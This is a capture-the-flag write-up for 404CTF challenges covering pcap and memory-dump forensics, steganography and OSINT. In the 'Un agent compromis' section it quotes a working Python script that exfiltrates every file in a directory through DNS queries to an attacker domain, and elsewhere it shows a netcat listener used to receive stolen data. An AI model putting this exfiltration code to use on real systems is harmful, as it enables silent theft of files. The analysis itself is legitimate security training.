Forensics
Ransomware 1
We were given a big pcapng file. I struggled at the beggining because at first, I couldn’t see anything interessting:
- There are only ARP (0.1%) and TCP (99.9%) packet
- Every TCP packet have the same size
- There are only 2 IP and 2 mac addresses
- TCP packet does not contains any payload
So I tried to look at the parameters of the TCP packet. Something caught my attention : there are way too much flags in the TCP packets!
At first, I extracted the flags value. I noticed that the first bytes were the magic bytes of a PDF file. Since it is about data exfiltration, I only extracted flags from the source, here is a one liner:
$ tshark -r ransomware1.pcapng -T fields -Y "tcp.srcport==20" -e tcp.flags | cut -c 9- | tr -d '\n' | xxd -r -p > out.pdf
And it gives us a valid PDF file containing the flag:

Ransomware 2
We were given a memory dump. Unfortunately, Volatility couldn’t find any profile

So we need to use a custom profile. I won’t explain it again (there are a lot of ressources about it), but we need an Ubuntu 18.04 with Linux version 5.4.0-107-generic header:
$ strings dumpmem.raw | grep -i 'linux ver
sion'
<p>This is the GNU/Linux version of the popular PasswordSafe password manager, originally designed by the renowned security technologist Bruce Schneier and open sourced in 2002.</p>
MESSAGE=Linux version 5.4.0-107-generic (buildd@lcy02-amd64-070) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #121~18.04.1-Ubuntu SMP Thu Mar 24 17:21:33 UTC 2022 (Ubuntu 5.4.0-107.121~18.04.1-generic 5.4.174)
Linux version 5.4.0-107-generic (buildd@lcy02-amd64-070) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #121~18.04.1-Ubuntu SMP Thu Mar 24 17:21:33 UTC 2022 (Ubuntu 5.4.0-107.121~18.04.1-generic 5.4.174)
Linux version 5.4.0-107-generic (buildd@lcy02-amd64-070) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #121~18.04.1-Ubuntu SMP Thu Mar 24 17:21:33 UTC 2022 (Ubuntu 5.4.0-107.121~18.04.1-generic 5.4.174)
Once this was done, I could use Volatility. For the malicious URL, I had some luck. I found it with a simple strings:
$ strings dumpmem.raw| grep -i "https"
...
https://www.youtube.com/watch?v=3Kq1MIfTWCE
...
Which point to a pentest tutorial. It must be the link we need.
Looking for bash history, I noticed this file
$ sudo ./vol.py -f ~/Desktop/dumpmem.raw --profile=Linuxubuntucustomx64 linux_bash
...
2662 bash 2022-04-07 15:25:15 UTC+0000 ./JeNeSuisPasDuToutUnFichierMalveillant
...
Which has been used a lot of time. This might be our malicious binary.
Looking for the files:
$ sudo ./vol.py -f ~/Desktop/dumpmem.raw --profile=Linuxubuntucustomx64 linux_enumerate_files
Volatility Foundation Volatility Framework 2.6.1
Inode Address Inode Number Path
------------------ ------------------------- ----
0xffff9938f4f4f638 484 /snap/snapd/15314
...
0xffff99393bdbf038 3403 /tmp/dumpmem.raw
0xffff9938ece67480 3402 /tmp/secret
While navigating, /tmp/secret looked suspicious:
$ strings dumpmem.raw | grep -i "tmp/secret"
s.system("nc -lvnp 13598 > /tmp/secret")
nc -lvnp 13598 > /tmp/secret
/tmp/secret
/tmp/secret
.system("nc -lvnp 13598 > /tmp/secret")
nc -lvnp 13598 > /tmp/secret
nc -lvnp 13598 > /tmp/secret
We have a suspicious port. We will see if we can find it in the established connection.
$ sudo ./vol.py -f ~/Desktop/dumpmem.raw --profile=Linuxubuntucustomx64 linux_netscan
9939096a08c0 TCP 192.168.61.2 :13598 192.168.61.137 :38088 ESTABLISHED
Final flag : 404CTF{192.168.61.137:13598:JeNeSuisPasDuToutUnFichierMalveillant:https://www.youtube.com/watch?v=3Kq1MIfTWCE}
Ping Pong
We have a pcapng file. This file is full of ICMP protocol. I thought it was basic ICMP exfiltration, mainly because the ICMP paquet contains a lot of data:

But after extracting it with tshark, I couldn’t find any flag. After that, I wondered why packets have a different size:

Since the total length of the packets are way too long to be decimal or hexadecimal chars, I extracted the payload data length instead :
$ tshark -2 -r ping.pcapng -R "icmp.type==0" -T fields -e data.len
52
48
52
67
84
70
123
85
110
95
112
49
110
103
...
Once decoded from decimal, we got the flag: 404CTF{Un_p1ng_p0ng_p4s_si_1nn0c3nt}
Un agent compromis 1
We have a pcapng file. This file containts a lot of packet, including an HTTP exchange. With Wireshark, we can just Export > HTTP Object > exfiltration.py
import binascii
import os
import dns.resolver
import time
def read_file(filename):
with open(filename, "rb") as f:
return binascii.hexlify(f.read())
def exfiltrate_file(filename):
dns.resolver.resolve("never-gonna-give-you-up.hallebarde.404ctf.fr")
time.sleep(0.1)
dns.resolver.resolve(binascii.hexlify(filename.encode()).decode() + ".hallebarde.404ctf.fr")
content = read_file(filename)
time.sleep(0.1)
dns.resolver.resolve("626567696E.hallebarde.404ctf.fr")
time.sleep(0.1)
for i in range(len(content)//32):
hostname = content[i * 32: i * 32 + 32].decode()
dns.resolver.resolve(hostname + ".hallebarde.404ctf.fr")
time.sleep(0.1)
if len(content) > (len(content)//32)*32:
hostname = content[(len(content)//32)*32:].decode()
dns.resolver.resolve(hostname + ".hallebarde.404ctf.fr")
time.sleep(0.1)
dns.resolver.resolve("656E64.hallebarde.404ctf.fr")
time.sleep(60)
if __name__ == "__main__":
files = os.listdir()
print(files)
for file in files:
print(file)
exfiltrate_file(file)
flag = """404CTF{t3l3ch4rg3m3n7_b1z4rr3}"""
Un agent compromis 2
Looking at the script, we can see that the filename of the exfiltrated files are in hex format. We can also see that the queries are right after never-gonna-give-you-up.hallebarde.404ctf.fr queries.
...
dns.resolver.resolve("never-gonna-give-you-up.hallebarde.404ctf.fr")
time.sleep(0.1)
dns.resolver.resolve(binascii.hexlify(filename.encode()).decode() + ".hallebarde.404ctf.fr")
content = read_file(filename)
...
DNS queries extraction :
$ sudo tshark -nr capture-reseau.pcapng -Y "dns.flags.response == 0" -T fields -e dns.qry.name > dns.txt
Now we just need to extract the hex name after each DNS query for never-gonna-give-you-up.hallebarde.404ctf.fr
Example:
never-gonna-give-you-up.hallebarde.404ctf.fr
666c61672e747874.hallebarde.404ctf.fr
> super-secret.pdf
Flag: 404CTF{exfiltration.py,flag.txt,hallebarde.png,super-secret.pdf}
Steganography
PNG - Un Logo Obèse
We were given a PNG image. Using binwalk:
$ binwalk steg.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 1103 x 319, 8-bit/color RGBA, non-interlaced
30474 0x770A Zip archive data, at least v2.0 to extract, compressed size: 495679, uncompressed size: 497701, name: out/stage2.png
526309 0x807E5 End of Zip archive, footer length: 22
We can see that an image is embedded. We can extract it :
$ binwalk -e steg.png

PNG - Drôle de chimère
This challenge is based on the previous image that we extracted.
$ binwalk stage2.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 513 x 340, 8-bit/color RGBA, non-interlaced
74 0x4A Zlib compressed data, default compression
388403 0x5ED33 Zlib compressed data, best compression
Nothing interesting here. But with pngcheck:
$ pngcheck stage2.png
stage2.png illegal reserved-bit-set chunk sTeG
ERROR: stage2.png
We can see that there is an unknown chunk type. So I opened it with Hxd. I found out that there are two IEND chunk, so there might be an embedded image:

We need to:
- Delete the last IEND chunk
- Delete the first PNG chunk
- Correct the PNG chunk (which is hidden as sTeG chunk)
Once this is done, we get a new image !

PNG - Toujours obèse
I couldn’t flag this because of a lack of time. But I found some interesting things:
- If we extend the image size in the header, we can see that there are data

But I couldn’t do something usefull with this. I also noticed that only 11 IDAT chunk are mentionned with pngcheck, but in the image data, there are 35 of them:

I tried to correct the size and the CRC but I couldn’t make it works.

OSINT
Nous somme infiltrés !
We were given this image:

The most interesting name is Xx_Noel_Janvier_xX ; let’s take a look at his Root-Me profile:

We have a website but there is nothing that interesting but a username pointing to twitter. I looked at his follower/follow and tweets, and this one got my attention:

But I could’nt find any past version on waybackmachine. So I searched for his username on the internet and I found out https://github.com/e10Pthes .
We can see two repository :
- This one does not contains anything interesting
- With the second one, we can see a commit named “Correction mineure d’un bug de redirection”. This commit contains another URL, http://hallebarde.duckdns.org/, which lead us to the flag !
404CTF{Att3nt10n_AU8_V13ux_C0mMiT5}